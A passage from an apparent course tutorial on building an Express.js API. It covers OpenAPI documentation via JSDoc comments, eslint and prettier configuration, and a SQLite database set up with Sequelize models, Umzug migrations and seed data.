[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[dotenvx@1.34.0] injecting env (4) from .env
[2025-01-25 09:10:37.646 PM] warn: OpenAPI documentation visible!
[2025-01-25 09:10:37.649 PM] info: Listening on port 3000Now, let’s load our application in a web browser, and go to the /docs path. We should see our OpenAPI Documentation website!
Notice that the Servers URL matches the URL at the top of the page! That means our complex OPENAPI_HOST environment variable is working correctly.
However, we notice that our server does not have any operations defined yet, so we need to add those before we can really make use of this documentation website.
To document our routes using the OpenAPI Specification, we can add a simple JSDoc comment above each route function with some basic information, prefixed by the @swagger tag.
/**
* @swagger
* tags:
* name: index
* description: Index Routes
*/
import express from 'express';
const router = express.Router();
/**
* @swagger
* /:
* get:
* summary: index page
* description: Gets the index page for the application
* tags: [index]
* responses:
* 200:
* description: success
*/
router.get('/', function(req, res, next) {
res.render('index', { title: 'Express' });
});
export default router;/**
* @swagger
* tags:
* name: users
* description: Users Routes
*/
import express from 'express';
const router = express.Router();
/**
* @swagger
* /users:
* get:
* summary: users list page
* description: Gets the list of all users in the application
* tags: [users]
* responses:
* 200:
* description: a resource
*/
router.get('/', function(req, res, next) {
res.send('respond with a resource');
});
export default router;Now, when we run our application and view the documentation, we see two operations:

We can expand the operation to learn more about it, and even test it on a running server if our URL is set correctly:

As we develop our RESTful API, this documentation tool will be a very powerful way for us to understand our own API’s design, and it will help us communicate easily with other developers who wish to use our API as well.
This is a good point to commit and push our work!
It is also considered good practice to add additional documentation to all of the source files we create for this application. One common standard is JSDoc, which is somewhat similar to the JavaDoc comments we may have seen in previous courses. JSDoc can be used to generate documentation, but we won’t be using that directly in this project. However, we will be loosely following the JSDoc documentation standard to give our code comments some consistency. We can find a full list of the tags in the JSDoc Documentation.
For example, we can add a file header to the top of each source file with a few important tags. We may also want to organize our import statements and add notes for each group. We can also document individual functions, such as the normalizePort function in the bin/www file. Here’s a fully documented and commented version of that file:
/**
* @file Executable entrypoint for the web application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import libraries
import http from 'http';
// Import Express application
import app from '../app.js';
// Import logging configuration
import logger from '../configs/logger.js';
// Get port from environment and store in Express
var port = normalizePort(process.env.PORT || '3000');
app.set('port', port);
// Create HTTP server
var server = http.createServer(app);
// Listen on provided port, on all network interfaces
server.listen(port);
// Attach event handlers
server.on('error', onError);
server.on('listening', onListening);
/**
* Normalize a port into a number, string, or false.
*
* @param {(string|number)} val - a value representing a port to connect to
* @returns {(number|string|boolean)} the port or `false`
*/
function normalizePort(val) {
var port = parseInt(val, 10);
if (isNaN(port)) {
// named pipe
return val;
}
if (port >= 0) {
// port number
return port;
}
return false;
}
/**
* Event listener for HTTP server "error" event.
*
* @param {error} error - the HTTP error event
* @throws error if the error cannot be determined
*/
function onError(error) {
if (error.syscall !== 'listen') {
throw error;
}
var bind = typeof port === 'string'
? 'Pipe ' + port
: 'Port ' + port;
// handle specific listen errors with friendly messages
switch (error.code) {
case 'EACCES':
logger.error(new Error(bind + ' requires elevated privileges'));
process.exit(1);
break;
case 'EADDRINUSE':
logger.error(new Error(bind + ' is already in use'));
process.exit(1);
break;
default:
throw error;
}
}
/**
* Event listener for HTTP server "listening" event.
*/
function onListening() {
var addr = server.address();
var bind = typeof addr === 'string'
? 'pipe ' + addr
: 'port ' + addr.port;
logger.info('Listening on ' + bind)
}Here is another example of a cleaned up, reorganized, and documented version of the app.js file. Notice that it also includes an @export tag at the top to denote the type of object that is exported from this file.
/**
* @file Main Express application
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports app Express application
*/
// Load environment (must be first)
import '@dotenvx/dotenvx/config';
// Import libraries
import compression from 'compression';
import cookieParser from 'cookie-parser';
import express from 'express';
import helmet from 'helmet';
import path from 'path';
import swaggerUi from 'swagger-ui-express'
// Import configurations
import logger from './configs/logger.js';
import openapi from './configs/openapi.js'
// Import middlewares
import requestLogger from './middlewares/request-logger.js';
// Import routers
import indexRouter from './routes/index.js';
import usersRouter from './routes/users.js';
// Create Express application
var app = express();
// Use libraries
app.use(helmet());
app.use(compression());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.json());
// Use middlewares
app.use(requestLogger);
// Use static files
app.use(express.static(path.join(import.meta.dirname, 'public')));
// Use routers
app.use('/', indexRouter);
app.use('/users', usersRouter);
// Use SwaggerJSDoc router if enabled
if (process.env.OPENAPI_VISIBLE === 'true') {
logger.warn('OpenAPI documentation visible!');
app.use('/docs', swaggerUi.serve, swaggerUi.setup(openapi, {explorer: true}));
}
export default app;Finally, here is a fully documented routes/index.js file, showing how routes can be documented both with JSDoc tags as well as OpenAPI Specification items:
/**
* @file Index router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: index
* description: Index Routes
*/
// Import libraries
import express from "express";
// Create Express router
const router = express.Router();
/**
* Gets the index page for the application
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /:
* get:
* summary: index page
* description: Gets the index page for the application
* tags: [index]
* responses:
* 200:
* description: success
*/
router.get('/', function(req, res, next) {
res.render('index', { title: 'Express' });
});
export default router;Now is a great time to document all of the JavaScript files in our application following the JSDoc standard.
This is a good point to commit and push our work!
Finally, let’s look at two other tools that will help us write clean and maintainable JavaScript code. The first tool is eslint, which is a linting tool to find bugs and issues in JavaScript code by performing some static analysis on it. This helps us avoid any major issues in our code that can be easily detected just by looking at the overall style and structure of our code.
To begin, we can install eslint following the recommended process in their documentation:
$ npm init @eslint/config@latestIt will install the package and ask several configuration questions along the way. We can follow along with the answers shown in the output below:
Need to install the following packages:
@eslint/create-config@1.4.0
Ok to proceed? (y) y
@eslint/create-config: v1.4.0
✔ How would you like to use ESLint? · problems
✔ What type of modules does your project use? · esm
✔ Which framework does your project use? · none
✔ Does your project use TypeScript? · javascript
✔ Where does your code run? · node
The config that you've selected requires the following dependencies:
eslint, globals, @eslint/js
✔ Would you like to install them now? · No / Yes
✔ Which package manager do you want to use? · npm
☕️Installing...
added 70 packages, and audited 273 packages in 5s
52 packages are looking for funding
run `npm fund` for details
found 0 vulnerabilities
Successfully created /workspaces/example-project/server/eslint.config.js file.Once it is installed, we can run eslint using the following command:
$ npx eslint --fix .When we do, we’ll probably get a couple of errors:
/workspaces/example-project/server/routes/index.js
35:36 error 'next' is defined but never used no-unused-vars
/workspaces/example-project/server/routes/users.js
35:36 error 'next' is defined but never used no-unused-vars
✖ 2 problems (2 errors, 0 warnings)In both of our routes files, we have included the next parameter, but it is unused. We could remove it, but it is often considered good practice to include that parameter in case we need to explicitly use it. So, in our eslint.config.js we can add an option to ignore that parameter (pay careful attention to the formatting; for some reason the file by default does not have much spacing between the curly braces):
import globals from "globals";
import pluginJs from "@eslint/js";
/** @type {import('eslint').Linter.Config[]} */
export default [
{
languageOptions: { globals: globals.node },
rules: {
'no-unused-vars': [
'error',
{
argsIgnorePattern: 'next'
}
]
}
},
pluginJs.configs.recommended,
];Now, when we run that command, we should not get any output!
$ npx eslint --fix .To make this even easier, let’s add a new script to the scripts section of our package.json file for this tool:
{
...
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "LOG_LEVEL=debug nodemon ./bin/www",
"lint": "npx eslint --fix ."
},
...
}Now we can just run this command to check our project for errors:
$ npm run lintAnother commonly used tool for JavaScript developers is prettier. Prettier will reformat our JavaScript code to match a defined coding style, making it much easier to read and maintain.
First, let’s install prettier using npm as a development dependency:
$ npm install prettier --save-devWe also need to create a .prettierrc configuration file that just contains an empty JavaScript object for now:
{}There are many options that can be placed in that configuration file - see the Prettier Documentation for details. For now, we’ll just leave it blank.
We can now run the prettier command on our code:
$ npx prettier . --writeWhen we do, we’ll see output listing all of the files that have been changed:
.prettierrc 34ms
app.js 34ms
configs/logger.js 19ms
configs/openapi.js 7ms
eslint.config.js 5ms
middlewares/request-logger.js 5ms
package-lock.json 111ms (unchanged)
package.json 2ms (unchanged)
public/index.html 29ms
routes/index.js 4ms
routes/users.js 3msNotice that nearly all of the files have been updated in some way. Many times it simply aligns code and removes extra spaces, but other times it will rewrite long lines.
Just like with eslint, let’s add a new script to package.json to make this process simpler as well:
{
...
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "LOG_LEVEL=debug nodemon ./bin/www",
"lint": "npx eslint --fix .",
"format": "npx prettier . --write"
},
...
}With that script in place, we can clean up our code anytime using this command:
$ npm run formatNow that we have installed both eslint and prettier, it is always a good practice to run both tools before committing any code to git and pushing to GitHub. This ensures that your codebase is always clean, well formatted, and free of errors or bugs that could be easily spotted by these tools.
This is a good point to commit and push our work!
In this example project, we created an Express application with the following features:
This example project makes a great basis for building robust RESTful web APIs and other Express applications.
As you work on projects built from this framework, we welcome any feedback or additions to be made. Feel free to submit requests to the course instructor for updates to this project.
This example project builds on the previous Express Starter Project by adding a database. A database is a powerful way to store and retrieve the data used by our web application.
To accomplish this, we’ll learn about different libraries that interface between our application and a database. Once we’ve installed a library, we’ll discover how to use that library to create database tables, add initial data to those tables, and then easily access them within our application.
At the end of this example, we will have a project with the following features:
This project picks up right where the last one left off, so if you haven’t completed that one yet, go back and do that before starting this one.
Let’s get started!
To begin, we must first select a library to use when interfacing with our database. There are many different types of libraries, and many different options to choose from.
First and foremost, we can always just write raw SQL queries directly in our code. This is often very straightforward, but also can lead to very complex code and security issues. It also doesn’t offer many of the more advanced features such as mapping database results to object types and automatically managing database schemas.
Another option is an SQL query library, such as Knex.js or Kysely. These libraries provide a helpful abstraction on top of SQL, allowing developers to build queries using syntax that is more comfortable and familiar to them. These libraries also have additional features to manage database schemas and sample data
The final option is an Object-Relational Mapping (ORM) library such as Objection or Sequelize. These libraries provide the most abstraction away from raw SQL, often allowing developers to store and retrieve data in a database as if it were stored in a list or dictionary data structure.
For this project, we’re going to use the Sequelize ORM, coupled with the Umzug migration tool. Both of these libraries are very commonly used in Node.js projects, and are actively maintained.
We also have many choices for the database engine we want to use for our web projects. Some common options include PostgreSQL, MySQL, MariaDB, MongoDB, Firebase, and many more.
For this project, we’re going to use SQLite. SQLite is unique because it is a database engine that only requires a single file, so it is self-contained and easy to work with. It doesn’t require any external database servers or software, making it perfect for a small development project. In fact, SQLite may be one of the most widely deployed software modules in the whole world!
Naturally, if wer plan on growing a web application beyond a simple hobby project with a few users, we should spend some time researching a reliable database solution. Thankfully, the Sequelize ORM supports many different database engines so it is easy to switch.
To begin, let’s install both sequelize as well as the sqlite3 library using npm:
$ npm install sqlite3 sequelizeOnce those libraries are installed, we can now configure sequelize following the information in the Sequelize Documentation. Let’s create a new file configs/database.js to store our database configuration:
/**
* @file Configuration information for Sequelize database ORM
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports sequelize a Sequelize instance
*/
// Import libraries
import Sequelize from 'sequelize';
// Import logger configuration
import logger from "./logger.js";
// Create Sequelize instance
const sequelize = new Sequelize({
dialect: 'sqlite',
storage: process.env.DATABASE_FILE || ":memory:",
logging: logger.sql.bind(logger)
})
export default sequelize;This file creates a very simple configuration for sequelize that uses the sqlite dialect. It uses the DATABASE_FILE environment variable to control the location of the database in the file system, and it also uses the logger.sql log level to log any data produced by the library. If a DATABASE_FILE environment variable is not provided, it will default to storing data in the SQLite In-Memory Database, which is great for testing and quick development.
Of course, a couple of those items don’t actually exist yet, so let’s add those in before we move on! First, we need to add a DATABASE_FILE environment variable to both our .env and .env.example files:
LOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN
OPENAPI_VISIBLE=true
DATABASE_FILE=database.sqliteLOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=http://localhost:3000
# For GitHub Codespaces
# OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN
OPENAPI_VISIBLE=false
DATABASE_FILE=database.sqliteWe also need to add a new logging level called sql to our logger configuration in configs/logger.js. This is a bit more involved, because it means we have to now list all intended logging levels explicitly. See the highlighted lines below for what has been changed, but the entire file is included for convenience:
/**
* @file Configuration information for Winston logger
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports logger a Winston logger object
*/
// Import libraries
import winston from "winston";
// Extract format options
const { combine, timestamp, printf, colorize, align, errors } = winston.format;
/**
* Determines the correct logging level based on the Node environment
*
* @returns {string} the desired log level
*/
function level () {
if (process.env.LOG_LEVEL) {
if (process.env.LOG_LEVEL === '0' || process.env.LOG_LEVEL === 'error') {
return 'error';
}
if (process.env.LOG_LEVEL === '1' || process.env.LOG_LEVEL === 'warn') {
return 'warn';
}
if (process.env.LOG_LEVEL === '2' || process.env.LOG_LEVEL === 'info') {
return 'info';
}
if (process.env.LOG_LEVEL === '3' || process.env.LOG_LEVEL === 'http') {
return 'http';
}
if (process.env.LOG_LEVEL === '4' || process.env.LOG_LEVEL === 'verbose') {
return 'verbose';
}
if (process.env.LOG_LEVEL === '5' || process.env.LOG_LEVEL === 'debug') {
return 'debug';
}
if (process.env.LOG_LEVEL === '6' || process.env.LOG_LEVEL === 'sql') {
return 'sql';
}
if (process.env.LOG_LEVEL === '7' || process.env.LOG_LEVEL === 'silly') {
return 'silly';
}
}
return 'http';
}
// Custom logging levels for the application
const levels = {
error: 0,
warn: 1,
info: 2,
http: 3,
verbose: 4,
debug: 5,
sql: 6,
silly: 7
}
// Custom colors
const colors = {
error: 'red',
warn: 'yellow',
info: 'green',
http: 'green',
verbose: 'cyan',
debug: 'blue',
sql: 'gray',
silly: 'magenta'
}
winston.addColors(colors)
// Creates the Winston instance with the desired configuration
const logger = winston.createLogger({
// call `level` function to get default log level
level: level(),
levels: levels,
// Format configuration
// See https://github.com/winstonjs/logform
format: combine(
colorize({ all: true }),
errors({ stack: true }),
timestamp({
format: "YYYY-MM-DD hh:mm:ss.SSS A",
}),
align(),
printf(
(info) =>
`[${info.timestamp}] ${info.level}: ${info.stack ? info.message + "\n" + info.stack : info.message}`,
),
),
// Output configuration
transports: [new winston.transports.Console()],
});
export default logger;We have added a new sql logging level that is now part of our logging setup. One of the unique features of sequelize is that it will actually allow us to log all SQL queries run against our database, so we can enable and disable that level of logging by adjusting the LOG_LEVEL environment variable as desired.
There! We now have a working database configuration. Before we can make use of it, however, we need to add additional code to create and populate our database. So, we’ll need to continue on in this tutorial before we can actually test our application.
Now that we have a database configured in our application, we need to create some way to actually populate that database with the tables and information our app requires. We could obviously do that manually, but that really makes it difficult (if not impossible) to automatically build, test, and deploy this application.
Thankfully, most database libraries also have a way to automate building the database structure. This is known as schema migration or often just migration. We call it migration because it allows us to update the database schema along with new versions of the application, effectively migrating our data to new versions as we go.
The sequelize library recommends using another library, named Umzug, as the preferred way to manage database migrations. It is actually completely framework agnostic, and would even work with ORMs other than Sequelize.
To begin, let’s install umzug using npm:
$ npm install umzugNext, we can create a configuration file to handle our migrations, named configs/migrations.js, with the following content as described in the Umzug Documentation:
/**
* @file Configuration information for Umzug migration engine
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports umzug an Umzug instance
*/
// Import Libraries
import { Umzug, SequelizeStorage } from 'umzug';
// Import database configuration
import database from "./database.js";
import logger from "./logger.js";
// Create Umzug instance
const umzug = new Umzug({
migrations: {glob: 'migrations/*.js'},
context: database.getQueryInterface(),
storage: new SequelizeStorage({
sequelize: database,
modelName: 'migrations'
}),
logger: logger
})
export default umzug;Notice that this configuration uses our existing sequelize database configuration, and also uses an instance of our logger as well. It is set to look for any migrations stored in the migrations/ folder.
The umzug library also has a very handy way to run migrations directly from the terminal using a simple JavaScript file, so let’s create a new file named migrate.js in the root of the server directory as well with this content:
// Load environment (must be first)
import "@dotenvx/dotenvx/config";
// Import configurations
import migrations from './configs/migrations.js'
// Run Umzug as CLI application
migrations.runAsCLI();This file will simply load our environment configuration as well as the umzug instance for migrations, and then instruct it to run as a command-line interface (CLI) application. This is very handy, as we’ll see shortly.
Now we can create a new migration to actually start building our database structure for our application. For this simple example, we’ll build a users table with four fields:

We can refer to both the Umzug Documentation and Examples as well as the Sequelize Documentation. So, let’s create a new folder named migrations to match our configuration above, then a new file named 00_users.js to hold the migration for our users table:
/**
* @file Users table migration
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports up the Up migration
* @exports down the Down migration
*/
// Import Libraries
import {Sequelize} from 'sequelize';
/**
* Apply the migration
*
* @param {queryInterface} context the database context to use
*/
export async function up({context: queryInterface}) {
await queryInterface.createTable('users', {
id: {
type: Sequelize.INTEGER,
primaryKey: true,
autoIncrement: true,
},
username: {
type: Sequelize.STRING,
unique: true,
allowNull: false,
},
createdAt: {
type: Sequelize.DATE,
allowNull: false,
},
updatedAt: {
type: Sequelize.DATE,
allowNull: false,
},
})
}
/**
* Roll back the migration
*
* @param {queryInterface} context the database context to use
*/
export async function down({context: queryInterface}) {
await queryInterface.dropTable('users');
}A migration consists of two functions. First, the up function is called when the migration is applied, and it should define or modify the database structure as desired. In this case, since this is the first migration, we can assume we are starting with a blank database and go from there. The other function, down, is called whenever we want to undo, or rollback, the migration. It should effectively undo any changes made by the up function, leaving the database in the state it was before the migration was applied.
Most migration systems, including umzug, apply the migrations in order according to the filenames of the migrations. Some systems automatically append a timestamp to the name of the migration file when it is created, such as 20250203112345_users.js. For our application, we will simply number them sequentially, starting with 00.
Finally, we can use the migrate.js file we created to run umzug from the command line to apply the migration:
$ node migrate upIf everything works correctly, we should receive some output showing that our migration succeeded:
[dotenvx@1.34.0] injecting env (5) from .env
[2025-02-03 10:59:35.066 PM] info: { event: 'migrating', name: '00_users.js' }
[2025-02-03 10:59:35.080 PM] info: { event: 'migrated', name: '00_users.js', durationSeconds: 0.014 }
[2025-02-03 10:59:35.080 PM] info: applied 1 migrations.We should also see a file named database.sqlite added to our file structure. If desired, we can install the SQLite Viewer extension in VS Code to explore the contents of that file to confirm it is working correctly.

When installing a VS Code extension, we can also choose to have it added directly to our devcontainer.json file so it is available automatically whenever we close this repository into a new codespace or dev container. Just click the gear icon on the marketplace page and choose “Add to devcontainer.json” from the menu!

If we need to roll back that migration, we can use a similar command:
$ node migrate downThere are many more commands available to apply migrations individually and more. Check the Umzug Documentation for more details.
Another useful task that umzug can handle is adding some initial data to a new database. This process is known as seeding the database. Thankfully, the process for seeding is nearly identical to the process for migrations - in fact, it uses the same operations in different ways! So, let’s explore how to set that up.
First, we’ll create a new configuration file at configs/seeds.js that contains nearly the same content as configs/migrations.js with a couple of important changes on the highlighted lines:
/**
* @file Configuration information for Umzug seed engine
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports umzug an Umzug instance
*/
// Import Libraries
import { Umzug, SequelizeStorage } from 'umzug';
// Import database configuration
import database from "./database.js";
import logger from "./logger.js";
// Create Umzug instance
const umzug = new Umzug({
migrations: {glob: 'seeds/*.js'},
context: database.getQueryInterface(),
storage: new SequelizeStorage({
sequelize: database,
modelName: 'seeds'
}),
logger: logger
})
export default umzug;All we really have to do is change the folder where the migrations (in this case, the seeds) are stored, and we also change the name of the model, or table, where that information will be kept in the database.
Next, we’ll create a seed.js file that allows us to run the seeds from the command line. Again, this file is nearly identical to the migrate.js file from earlier, with a couple of simple changes:
// Load environment (must be first)
import "@dotenvx/dotenvx/config";
// Import configurations
import seeds from './configs/seeds.js'
// Run Umzug as CLI application
seeds.runAsCLI();Finally, we can create a new folder seeds to store our seeds, and then create the first seed also called 00_users.js to add a few default users to our database:
/**
* @file Users seed
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports up the Up migration
* @exports down the Down migration
*/
// Timestamp in the appropriate format for the database
const now = new Date().toISOString().slice(0, 23).replace("T", " ") + " +00:00";
// Array of objects to add to the database
const users = [
{
id: 1,
username: 'admin',
createdAt: now,
updatedAt: now
},
{
id: 2,
username: 'contributor',
createdAt: now,
updatedAt: now
},
{
id: 3,
username: 'manager',
createdAt: now,
updatedAt: now
},
{
id: 4,
username: 'user',
createdAt: now,
updatedAt: now
},
];
/**
* Apply the seed
*
* @param {queryInterface} context the database context to use
*/
export async function up({context: queryInterface}) {
await queryInterface.bulkInsert('users', users);
}
/**
* Roll back the seed
*
* @param {queryInterface} context the database context to use
*/
export async function down({context: queryInterface}) {
await queryInterface.bulkDelete("users", {}, { truncate: true });
}This seed will add 4 users to the database. Notice that we are setting both the createdAt and updatedAt fields manually - while the sequelize library will manage those for us in certain situations, we must handle them manually when doing a bulk insert directly to the database.
At this point we can insert our seeds into the database using the command line interface:
$ node seed up[dotenvx@1.34.0] injecting env (5) from .env
[2025-02-04 02:47:20.702 PM] info: { event: 'migrating', name: '00_users.js' }
[2025-02-04 02:47:20.716 PM] info: { event: 'migrated', name: '00_users.js', durationSeconds: 0.013 }
[2025-02-04 02:47:20.716 PM] info: applied 1 migrations.Now, once we’ve done that, we can go back to the SQLite Viewer extension in VS Code to confirm that our data was properly inserted into the database.

One common mistake that is very easy to do is to try and seed the database without first migrating it.
[2025-02-04 02:51:39.452 PM] info: { event: 'migrating', name: '00_users.js' }
Error: Migration 00_users.js (up) failed: Original error: SQLITE_ERROR: no such table: usersThankfully umzug gives a pretty helpful error in this case.
Another common error is to forget to roll back seeds before rolling back and resetting any migrations. In that case, when you try to apply your seeds again, they will not be applied since the database thinks the data is still present. So, remember to roll back your seeds before rolling back any migrations!
We’re almost ready to test our app! The last step is to create a model for our data, which we’ll cover on the next page.
Now that we have our database table structure and sample data set up, we can finally configure sequelize to query our database by defining a model representing that data. At its core, a model is simply an abstraction that represents the structure of the data in a table of our database. We can equate this to a class in object-oriented programming - each row or record in our database can be thought of as an instance of our model class. You can learn more about models in the Sequelize Documentation
To create a model, let’s first create a models folder in our app, then we can create a file user.js that contains the schema for the User model, based on the users table.
By convention, model names are usually singular like “user” while table names are typically pluralized like “users.” This is not a rule that must be followed, but many web frameworks use this convention so we’ll also follow it.
The User model schema should look very similar to the table definition used in the migration created earlier in this example:
/**
* @file User schema
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports UserSchema the schema for the User model
*/
// Import libraries
import Sequelize from 'sequelize';
const UserSchema = {
id: {
type: Sequelize.INTEGER,
primaryKey: true,
autoIncrement: true,
},
username: {
type: Sequelize.STRING,
unique: true,
allowNull: false,
},
createdAt: {
type: Sequelize.DATE,
allowNull: false,
},
updatedAt: {
type: Sequelize.DATE,
allowNull: false,
},
}
export default UserSchemaAt a minimum, a model schema defines the attributes that are stored in the database, but there are many more features that can be added over time, such as additional computed fields (for example, a fullName field that concatenates the giveName and familyName fields stored in the database). We’ll explore ways to improve our models in later examples.
Once we have the model schema created, we’ll create a second file named models.js that will pull together all of our schemas and actually build the sequelize models that can be used throughout our application.
/**
* @file Database models
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports User a Sequelize User model
*/
// Import database connection
import database from "../configs/database.js";
// Import Schemas
import UserSchema from './user.js';
// Create User Model
const User = database.define(
// Model Name
'User',
// Schema
UserSchema,
// Other options
{
tableName: 'users'
}
)
export {
User
}It is also important to note that we can define the name of the table that stores instances of the model in the tableName option.
We will see why it is important to use this models.js file (instead of just defining the model itself and not just the schema in the users.js file) once we start adding relations between the models. For now, we’ll start with this simple scaffold that we can expand upon in the future.
One of the more interesting features of sequelize is that it can use just the models themselves to define the structure of the tables in the database. It has features such as Model Synchronization to keep the database structure updated to match the given models.
However, even in the documentation, sequelize recommends using migrations for more complex database structures. So, in our application, the migrations will represent the incremental steps required over time to construct our application’s database tables, whereas the models will represent the full structure of the database tables at this point in time. As we add new features to our application, this difference will become more apparent.
Finally, we are at the point where we can actually use our database in our application! So, let’s update the route for the users endpoint to actually return a list of the users of our application in a JSON format:
/**
* @file Users router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: users
* description: Users Routes
*/
// Import libraries
import express from "express";
// Create Express router
const router = express.Router();
// Import models
import { User } from '../models/models.js'
/**
* Gets the list of users
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /users:
* get:
* summary: users list page
* description: Gets the list of all users in the application
* tags: [users]
* responses:
* 200:
* description: a resource
*/
router.get("/", async function (req, res, next) {
const users = await User.findAll();
res.json(users)
});
export default router;The only change we need to make is to import our User model we just created in the models/models.js file, and then use the User.findAll() query method inside of our first route method. A full list of all the querying functions in sequelize can be found in the Sequelize Documentation
Now, let’s start our application and see if it works! We should make sure we have migrated and seeded the database recently before starting. If everything works correctly, we should be able to navigate to the /users path and see the following JSON output on the page:
[
{
"id": 1,
"username": "admin",
"createdAt": "2025-02-04T15:36:32.000Z",
"updatedAt": "2025-02-04T15:36:32.000Z"
},
{
"id": 2,
